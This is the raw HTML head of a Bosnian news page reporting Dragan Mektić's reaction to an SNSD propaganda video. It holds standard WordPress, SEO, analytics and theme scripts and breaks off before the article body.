

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/mektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika
body_size: 83358
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Mektić komentarisao SNSD-ov propagandni spot: Ja ću RS braniti, ali ako u njoj nema Dodika - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/mektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mektić komentarisao SNSD-ov propagandni spot: Ja ću RS braniti, ali ako u njoj nema Dodika - BOSNAE" />
	<meta property="og:description" content="Milorad Dodik je sinoć, nakon što je Inzko nametnuo zabranu negiranja genocida, objavio propagandni videosnimak u kojem poziva građane Republike Srpske da se odbrane. Na ovo je negativno reagovala opozicija u tom entitetu, a među njima i Dragan Mektić, prenosi portal Klix. Generalni stav opozicije u RS-u je taj da je Milorad Dodik krivac za [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/mektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/bosnae/" />
	<meta property="article:published_time" content="2021-07-24T18:19:47+00:00" />
	<meta property="og:image" content="https://i.imgur.com/r3MUBf5.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.imgur.com/r3MUBf5.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/mektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika#article","isPartOf":{"@id":"https://bosnae.info/index.php/mektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika"},"author":{"name":"admin","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80"},"headline":"Mektić komentarisao SNSD-ov propagandni spot: Ja ću RS braniti, ali ako u njoj nema Dodika","datePublished":"2021-07-24T18:19:47+00:00","dateModified":"2021-07-24T18:19:47+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/mektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika"},"wordCount":201,"commentCount":0,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/mektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika#primaryimage"},"thumbnailUrl":"https://i.imgur.com/r3MUBf5.jpg","articleSection":["BHVijesti"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bosnae.info/index.php/mektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika#respond"]}]},{"@type":"WebPage","@id":"https://bosnae.info/index.php/mektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika","url":"https://bosnae.info/index.php/mektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika","name":"Mektić komentarisao SNSD-ov propagandni spot: Ja ću RS braniti, ali ako u njoj nema Dodika - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/mektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/mektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika#primaryimage"},"thumbnailUrl":"https://i.imgur.com/r3MUBf5.jpg","datePublished":"2021-07-24T18:19:47+00:00","dateModified":"2021-07-24T18:19:47+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/mektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/mektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/mektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika#primaryimage","url":"https://i.imgur.com/r3MUBf5.jpg","contentUrl":"https://i.imgur.com/r3MUBf5.jpg","width":"900","height":"517","caption":"Mektić komentarisao SNSD-ov propagandni spot: Ja ću RS braniti, ali ako u njoj nema Dodika"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/mektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Mektić komentarisao SNSD-ov propagandni spot: Ja ću RS braniti, ali ako u njoj nema Dodika"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80","name":"admin","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/bosnae/"],"url":"https://bosnae.info/index.php/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; Mektić komentarisao SNSD-ov propagandni spot: Ja ću RS braniti, ali ako u njoj nema Dodika novosti o komentarima" href="https://bosnae.info/index.php/mektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/44202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=44202' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fmektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fmektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
